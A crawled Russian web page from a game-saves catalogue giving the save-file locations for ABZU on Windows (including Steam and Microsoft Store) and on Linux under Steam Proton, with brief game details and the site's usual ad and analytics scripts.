

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqusha.ru/saves/abzu.html
body_size: 8733
content:
<!DOCTYPE html><html class="no-js" lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://faqusha.ru/saves/wp-content/cache/min/1/99300fa3eb28d99d0bedec9cc615eb32.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><link rel="preload" href="https://faqusha.ru/saves/wp-content/cache/min/1/1561c9f0d4c44d53becdae51f78ae5f6.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta http-equiv="content-type" content="text/html" charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" ><link rel="profile" href="http://gmpg.org/xfn/11"><title>Путь к сохранениям ABZU / ABZU save location &bull; FAQusha.RU [Сохранения]</title><style id="rocket-critical-css"></style><meta name="description" content="Расположение сейвов игры &quot;ABZU&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS"/><link rel="canonical" href="https://faqusha.ru/saves/abzu.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Путь к сохранениям ABZU / ABZU save location &bull; FAQusha.RU [Сохранения]" /><meta property="og:description" content="Расположение сейвов игры &quot;ABZU&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS" /><meta property="og:url" content="https://faqusha.ru/saves/abzu.html" /><meta property="og:site_name" content="FAQusha.RU [Сохранения]" /><meta property="article:tag" content="action" /><meta property="article:tag" content="adventure" /><meta property="article:tag" content="лучшие игры" /><meta property="article:section" content="A" /><meta property="article:published_time" content="2016-08-02T09:16:59+00:00" /><meta property="article:modified_time" content="2024-10-31T06:49:01+00:00" /><meta property="og:updated_time" content="2024-10-31T06:49:01+00:00" /><meta property="og:image" content="https://faqusha.ru/saves/wp-content/uploads/2016/08/abzu-cover.jpg" /><meta property="og:image:secure_url" content="https://faqusha.ru/saves/wp-content/uploads/2016/08/abzu-cover.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="740" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Расположение сейвов игры &quot;ABZU&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS" /><meta name="twitter:title" content="Путь к сохранениям ABZU / ABZU save location &bull; FAQusha.RU [Сохранения]" /><meta name="twitter:image" content="https://faqusha.ru/saves/wp-content/uploads/2016/08/abzu-cover.jpg" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/faqusha.ru\/saves","name":"FAQusha.RU [\u0421\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f]","potentialAction":{"@type":"SearchAction","target":"https:\/\/faqusha.ru\/saves?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/faqusha.ru\/saves\/abzu.html","sameAs":[],"@id":"#person","name":"FAQusha.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/jquery/jquery.js?ver=1.12.4' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-content/plugins/ad-inserter/includes/js/ai-jquery.js?ver=4.9.2+2.4.2' defer></script> <script type='text/javascript'>function ai_insert(insertion,selector,insertion_code){Array.prototype.forEach.call(document.querySelectorAll(selector),function(element,index){var ai_debug=typeof ai_debugging!=="undefined";if(element.hasAttribute("id"))selector_string="#"+element.getAttribute("id");else if(element.hasAttribute("class"))selector_string="."+element.getAttribute("class").replace(new RegExp(" ","g"),".");else selector_string="";var template=document.createElement("div");template.innerHTML=insertion_code;var ai_selector_counter=
template.getElementsByClassName("ai-selector-counter")[0];if(ai_selector_counter!=null)ai_selector_counter.innerText=index+1;var ai_debug_name_ai_main=template.getElementsByClassName("ai-debug-name ai-main")[0];if(ai_debug_name_ai_main!=null)ai_debug_name_ai_main.innerText=insertion.toUpperCase()+" "+selector+" ("+element.tagName.toLowerCase()+selector_string+")";var range=document.createRange();var fragment=range.createContextualFragment(template.innerHTML);if(insertion=="before")element.parentNode.insertBefore(fragment,
element);else if(insertion=="after")element.parentNode.insertBefore(fragment,element.nextSibling);else if(insertion=="prepend")element.insertBefore(fragment,element.firstChild);else if(insertion=="append")element.insertBefore(fragment,null);else if(insertion=="replace-content")element.innerHTML=template.innerHTML;else if(insertion=="replace-element"){element.parentNode.insertBefore(fragment,element);element.parentNode.removeChild(element)}if(ai_debug)console.log("AI INSERT",insertion,selector,"("+
element.tagName.toLowerCase()+selector_string+")")})}
function ai_insert_viewport(element){function hasClass(element,cls){if(element==null)return false;if(element.classList)return element.classList.contains(cls);else return(" "+element.className+" ").indexOf(" "+cls+" ")>-1}function addClass(element,cls){if(element==null)return;if(element.classList)element.classList.add(cls);else element.className+=" "+cls}function removeClass(element,cls){if(element==null)return;if(element.classList)element.classList.remove(cls);else element.className=element.className.replace(new RegExp("(^|\\b)"+
cls.split(" ").join("|")+"(\\b|$)","gi")," ")}var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION:","class='"+element.getAttribute("class")+"'");var visible=!!(element.offsetWidth||element.offsetHeight||element.getClientRects().length);var block=element.getAttribute("data-block");if(visible){var insertion_code=element.getAttribute("data-code");var insertion_type=element.getAttribute("data-insertion");var selector=element.getAttribute("data-selector");if(insertion_code!=
null)if(insertion_type!=null&&selector!=null){var selector_exists=document.querySelectorAll(selector).length;if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");if(selector_exists){ai_insert(insertion_type,selector,b64d(insertion_code));removeClass(element,"ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var range=document.createRange();var fragment=range.createContextualFragment(b64d(insertion_code));
element.parentNode.insertBefore(fragment,element.nextSibling);removeClass(element,"ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=element.previousElementSibling;if(hasClass(debug_bar,"ai-debug-bar")&&hasClass(debug_bar,"ai-debug-script")){removeClass(debug_bar,"ai-debug-script");addClass(debug_bar,"ai-debug-viewport-invisible")}removeClass(element,"ai-viewports")}}
function b64e(str){return btoa(encodeURIComponent(str).replace(/%([0-9A-F]{2})/g,function toSolidBytes(match,p1){return String.fromCharCode("0x"+p1)}))}function b64d(str){return decodeURIComponent(atob(str).split("").map(function(c){return"%"+("00"+c.charCodeAt(0).toString(16)).slice(-2)}).join(""))};</script> <script>jQuery( 'html' ).removeClass( 'no-js' ).addClass( 'js' );</script> <style type="text/css"></style> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>  <script src="https://cdn.adfinity.pro/code/faqusha.ru/adfinity.js" async></script> <script async src="https://statika.mpsuadv.ru/scripts/3142.js"></script> </head><body class="post-template-default single single-post postid-298 single-format-standard"> <header class="site-header group"><div class="site-title"><a href="https://faqusha.ru/saves" class="site-name">FAQusha.RU [Сохранения]</a></div><p class="site-description">Каталог путей к сейвам в лицензионных и пиратских играх (STEAM, GOG, uPlay, Origin, EGS, GamePass)</p><div class="nav-toggle"><div class="bar"></div><div class="bar"></div></div><div class="menu-wrapper"><ul class="main-menu desktop"><li id="menu-item-4172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4172"><a href="https://faqusha.ru/saves/dying-light-2-stay-human.html">Dying Light 2 Stay Human</a></li><li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3878"><a href="https://faqusha.ru/saves/resident-evil-village.html">Resident Evil Village</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3654"><a href="https://faqusha.ru/saves/cyberpunk-2077.html">Cyberpunk 2077</a></li><li id="menu-item-3618" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3618"><a href="https://faqusha.ru/saves/assassins-creed-valhalla.html">Assassin&#8217;s Creed Valhalla</a></li><li id="menu-item-2152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2152"><a href="https://faqusha.ru/saves/metro-exodus.html">Metro Exodus</a></li><li id="menu-item-8752" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8752"><a href="https://faqusha.ru/saves/forza-horizon-5.html">Forza Horizon 5</a></li><li id="menu-item-8753" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8753"><a href="https://faqusha.ru/saves/elden-ring.html">Elden Ring</a></li><li id="menu-item-8754" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8754"><a href="https://faqusha.ru/saves/grand-theft-auto-v.html">Grand Theft Auto V (GTA5)</a></li></ul></div><ul class="social-menu desktop"><li><a href="https://faqusha.ru/saves/?s="></a></li><li class="add-save"><a href="https://faqusha.ru/saves/add">Добавить сохранение</a></li></ul> </header><div class="mobile-menu-wrapper"><ul class="main-menu mobile"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4172"><a href="https://faqusha.ru/saves/dying-light-2-stay-human.html">Dying Light 2 Stay Human</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3878"><a href="https://faqusha.ru/saves/resident-evil-village.html">Resident Evil Village</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3654"><a href="https://faqusha.ru/saves/cyberpunk-2077.html">Cyberpunk 2077</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3618"><a href="https://faqusha.ru/saves/assassins-creed-valhalla.html">Assassin&#8217;s Creed Valhalla</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2152"><a href="https://faqusha.ru/saves/metro-exodus.html">Metro Exodus</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8752"><a href="https://faqusha.ru/saves/forza-horizon-5.html">Forza Horizon 5</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8753"><a href="https://faqusha.ru/saves/elden-ring.html">Elden Ring</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8754"><a href="https://faqusha.ru/saves/grand-theft-auto-v.html">Grand Theft Auto V (GTA5)</a></li><li><a href="https://faqusha.ru/saves/add">Добавить сохранение</a></li><li class="toggle-mobile-search-wrapper"><a href="#" class="toggle-mobile-search">Поиск</a></li></ul></div><div class="mobile-search"><div class="untoggle-mobile-search"></div><form role="search" method="get" class="search-form" action="https://faqusha.ru/saves/"> <label for="search-form-6972255848cab"> <span class="screen-reader-text">Поиск по:</span> </label> <input type="search" id="search-form-6972255848cab" class="search-field" placeholder="Введите название игры" value="" name="s" autocomplete="off" /> </button></form><div class="mobile-results"><div class="results-wrapper"></div></div></div><div class="search-overlay"><form role="search" method="get" class="search-form" action="https://faqusha.ru/saves/"> <label for="search-form-6972255848d8e"> <span class="screen-reader-text">Поиск по:</span> </label> <input type="search" id="search-form-6972255848d8e" class="search-field" placeholder="Введите название игры" value="" name="s" autocomplete="off" /> </button></form></div><main class="site-content"> <article class="post-298 post type-post status-publish format-standard has-post-thumbnail hentry category-a tag-action tag-adventure tag-top-games has-thumbnail"> <header class="entry-header section-inner"><h1 class="entry-title">ABZU</h1><div class="meta"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://faqusha.ru/saves/" itemprop="item"><span itemprop="name">Сохранения</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://faqusha.ru/saves/a" itemprop="item"><span itemprop="name">A</span></a><meta itemprop="position" content="2" /></li></ol></div> </header><div class="section-inner" style="margin-bottom:60px"><div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="2321"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> </div><div class="entry-content section-inner"><div class="short-card" itemscope itemtype="https://schema.org/VideoGame"><div class="short-card-name" itemprop="name">ABZU</div><div class="short-card-img" itemscope itemtype="http://schema.org/ImageObject"><img alt="Обложка ABZU" itemprop="image" src="https://faqusha.ru/saves/wp-content/uploads/2016/08/abzu-cover-300x370.jpg"></div><div class="short-card-info"><ul><li itemprop="author" itemscope itemtype="https://schema.org/Organization"><p><strong>Разработчик:</strong> <span itemprop="name">Giant Squid Studios</span></p></li><li><p><strong>Жанр:</strong> <span itemprop="genre">Action</span>, <span itemprop="genre">Adventure</span></p></li><li><p><strong>Дата выхода:</strong> 2 августа 2016 г.</p></li><li><p><strong>Режимы:</strong> сингл<meta itemprop="playMode" content="SinglePlayer"></p></li><li><p><strong>Платформы:</strong> <span itemprop="gamePlatform" class="pc">PC</span>, <span itemprop="gamePlatform" class="ps4">PS4</span>, <span itemprop="gamePlatform" class="x1">X1</span></p></li><li><p><strong>Время прохождения:</strong> 4 ч.</p></li></ul></div></div><div class="short-card-links"><ul itemscope itemtype="https://schema.org/ItemList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a rel="nofollow" itemprop="url" href="#win"><span itemprop="name">Путь в Windows</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a rel="nofollow" itemprop="url" href="#linx"><span itemprop="name">Путь в Linux</span></a><meta itemprop="position" content="2"></li></ul></div><h2 id="win">Сохранения в Windows</h2><p>Сохранения &#171;ABZU&#187; хранятся в операционной системе Windows в папке [SaveGames], находящейся по умолчанию в профиле пользователя на системном диске &#171;C&#187;. Игра поддерживает облачную синхронизацию сохранений в Xbox Cloud, Origin и GOG Galaxy. На полное прохождение игры ABZU требуется 4 часа (на сюжет и второстепенные задания — 3 часа, только на сюжет — 2 часа). Во время прохождения доступно 12 достижений и трофеев. Игра была взломана командой VOKSI через 5 дней после релиза.</p><p><strong>Название файла сохранений:</strong></p><ul><li>*.sav</li></ul><p><strong>Путь до сохранений ABZU в Windows:</strong></p><ul><li><code>%LOCALAPPDATA%\AbzuGame\Saved\SaveGames\</code></li><li><code>C:\Users\[имя пользователя]\AppData\Local\AbzuGame\Saved\SaveGames\</code></li></ul><p><strong>Путь к сейвам ABZU в Microsoft Store на Windows:</strong></p><ul><li><code>%LOCALAPPDATA%\Packages\505GAMESS.P.A.35784A6D3DB4D_tefn33qh9azfc\SystemAppData\wgs\</code></li><li><code>C:\Users\[имя пользователя]\AppData\Local\Packages\505GAMESS.P.A.35784A6D3DB4D_tefn33qh9azfc\SystemAppData\wgs\</code></li></ul><p><strong>Путь до сейвов ABZU в STEAM на Windows:</strong></p><ul><li><code>[Папка со Steam]\steamapps\common\ABZU\AbzuGame\Saved\SaveGames\</code></li><li><code>C:\Program Files (x86)\Steam\steamapps\common\ABZU\AbzuGame\Saved\SaveGames\</code></li></ul><hr><h2 id="linx">Сохранения в Linux</h2><p>Сохранения игры &#171;ABZU&#187; лежат в операционной системе Linux в папке [steamapps], расположенной в игровом клиенте STEAM Play Proton.</p><p><strong>Путь к сохранениям ABZU в STEAM на Linux:</strong></p><ul><li><code>[Папка со Steam]/steamapps/compatdata/384190/pfx/</code></li><li><code>~/.steam/steam/userdata/[id пользователя]/384190/</code></li></ul></div><div class="meta bottom section-inner"><p class="tags"> #<a href="https://faqusha.ru/saves/tag/action" rel="tag">action</a> #<a href="https://faqusha.ru/saves/tag/adventure" rel="tag">adventure</a> #<a href="https://faqusha.ru/saves/tag/top-games" rel="tag">лучшие игры</a></p></div><div class="post-pagination section-inner"><div class="previous-post"> <a href="https://faqusha.ru/saves/slain-back-from-hell.html" rel="prev"><span>Slain: Back from Hell</span></a></div><div class="next-post"> <a href="https://faqusha.ru/saves/batman-the-telltale-series.html" rel="next"><span>Batman: The Telltale Series</span></a></div></div><div class="section-inner wide"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/saves/abzu.html#respond" style="display:none;">Отменить ответ</a></small></h3><p class='comment-reply-info'>Если вы нашли, где лежат сохранения "ABZU", то при желании можете оставить подсказку для других игроков, скопировав путь к сохранению из адресной строки проводника и отправив комментарий. Если вы хотите поделиться сохранениями или зафиксировать свой прогресс в прохождении игры, то можете отправить файлы через <a href='/saves/add'><u>форму загрузки</u></a>.</p><form action="https://faqusha.ru/saves/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='298' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class='yarpp yarpp-related yarpp-related-shortcode yarpp-template-yarpp-template-saves'><div class="section-inner wide"><div class="related-posts"><h3 class="related-posts-title">Похожие игры</h3> <a class="related-post post-439 post type-post status-publish format-standard has-post-thumbnail hentry category-a tag-action tag-adventure tag-stealth tag-top-games has-thumbnail" id="post-439" href="https://faqusha.ru/saves/aragami.html" title="Aragami"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2016/10/aragami-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2016/10/aragami-cover-300x370.jpg" /></div><h2 class="title"><span>Aragami</span></h2> </a> <a class="related-post post-641 post type-post status-publish format-standard has-post-thumbnail hentry category-a tag-action tag-adventure tag-assassins-creed tag-open-world tag-stealth tag-top-games has-thumbnail" id="post-641" href="https://faqusha.ru/saves/assassins-creed-rogue.html" title="Assassin&#8217;s Creed Rogue"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2015/03/assassins-creed-rogue-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2015/03/assassins-creed-rogue-cover-300x370.jpg" /></div><h2 class="title"><span>Assassin&#8217;s Creed Rogue</span></h2> </a> <a class="related-post post-1140 post type-post status-publish format-standard has-post-thumbnail hentry category-a tag-action tag-adventure tag-assassins-creed tag-open-world tag-stealth tag-top-games has-thumbnail" id="post-1140" href="https://faqusha.ru/saves/assassins-creed-3.html" title="Assassin&#8217;s Creed III"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2012/11/assassins-creed-3-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2012/11/assassins-creed-3-cover-300x370.jpg" /></div><h2 class="title"><span>Assassin&#8217;s Creed III</span></h2> </a> <a class="related-post post-2961 post type-post status-publish format-standard has-post-thumbnail hentry category-a tag-action tag-adventure tag-assassins-creed tag-stealth tag-top-games has-thumbnail" id="post-2961" href="https://faqusha.ru/saves/assassins-creed-freedom-cry.html" title="Assassin&#8217;s Creed: Freedom Cry"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2014/02/assassins-creed-freedom-cry-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2014/02/assassins-creed-freedom-cry-cover-300x370.jpg" /></div><h2 class="title"><span>Assassin&#8217;s Creed: Freedom Cry</span></h2> </a></div></div></div><div class="section-inner wide"><div class="related-posts"><h3 class="related-posts-title">Случайные игры</h3> <a class="related-post post-946 post type-post status-publish format-standard has-post-thumbnail hentry category-a tag-metroidvania tag-platform tag-puzzle tag-top-games has-thumbnail" id="post-946" href="https://faqusha.ru/saves/antichamber.html" title="Antichamber"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2013/01/antichamber-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2013/01/antichamber-cover-300x370.jpg" /></div><h2 class="title"><span>Antichamber</span></h2> </a> <a class="related-post post-2034 post type-post status-publish format-standard has-post-thumbnail hentry category-a tag-adventure tag-platform tag-puzzle has-thumbnail" id="post-2034" href="https://faqusha.ru/saves/another-sight.html" title="Another Sight"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2018/09/another-sight-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2018/09/another-sight-cover-300x370.jpg" /></div><h2 class="title"><span>Another Sight</span></h2> </a> <a class="related-post post-3113 post type-post status-publish format-standard has-post-thumbnail hentry category-a tag-jrpg tag-shooter tag-tps has-thumbnail" id="post-3113" href="https://faqusha.ru/saves/azur-lane-crosswave.html" title="Azur Lane: Crosswave"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2020/02/azur-lane-crosswave-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2020/02/azur-lane-crosswave-cover-300x370.jpg" /></div><h2 class="title"><span>Azur Lane: Crosswave</span></h2> </a> <a class="related-post post-9956 post type-post status-publish format-standard has-post-thumbnail hentry category-a tag-gsg has-thumbnail" id="post-9956" href="https://faqusha.ru/saves/age-of-history-3.html" title="Age of History 3"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2024/10/age-of-history-3-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2024/10/age-of-history-3-cover-300x370.jpg" /></div><h2 class="title"><span>Age of History 3</span></h2> </a></div></div><footer class="site-footer section-inner"><p class="copyright">&copy; 2026 <a href="https://faqusha.ru/saves" class="site-name">FAQusha.RU [Сохранения]</a></p><p class="theme-by"><a href="https://faqusha.ru">Главный сайт</a></p></footer></main> <script>var ai_insert_3 = function(){
    ai_insert ('before', '.post-pagination', b64d ('[base64]'));
  };
  if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_insert_3 (); else document.addEventListener ('DOMContentLoaded', ai_insert_3);</script> <script>setTimeout (function() {Array.prototype.forEach.call (document.querySelectorAll (".ai-viewports"), function (element, index) {ai_insert_viewport (element);});}, 10);</script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/imagesloaded.min.js?ver=3.2.0' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/masonry.min.js?ver=3.3.2' defer></script> <script type='text/javascript'>/*  */
var mcluhan_ajaxpagination = {"ajaxurl":"https:\/\/faqusha.ru\/saves\/wp-admin\/admin-ajax.php","query_vars":"{\"page\":\"\",\"name\":\"abzu\"}"};
/*  */</script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-content/themes/mcluhan/assets/js/global.js?ver=4.9.2' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/comment-reply.min.js?ver=4.9.2' defer></script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter16872706 = new Ya.Metrika({
                    id:16872706,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/16872706" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://faqusha.ru/saves/wp-content/cache/min/1/99300fa3eb28d99d0bedec9cc615eb32.css" data-minify="1"/></noscript><noscript><link rel="stylesheet" href="https://faqusha.ru/saves/wp-content/cache/min/1/1561c9f0d4c44d53becdae51f78ae5f6.css" data-minify="1"/></noscript></html>
<!-- Cached page - Debug: cached@1769088344 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1519
content:
